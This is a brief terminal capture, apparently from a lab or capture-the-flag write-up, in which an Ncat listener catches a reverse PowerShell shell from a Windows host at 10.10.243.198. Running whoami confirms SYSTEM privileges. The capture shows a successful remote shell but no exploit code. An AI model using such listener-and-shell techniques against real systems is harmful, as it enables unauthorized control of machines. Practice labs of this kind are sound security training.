 Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.243.198.
Ncat: Connection from 10.10.243.198:61620.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\temp> whoami
whoami
nt authority\system
PS C:\temp>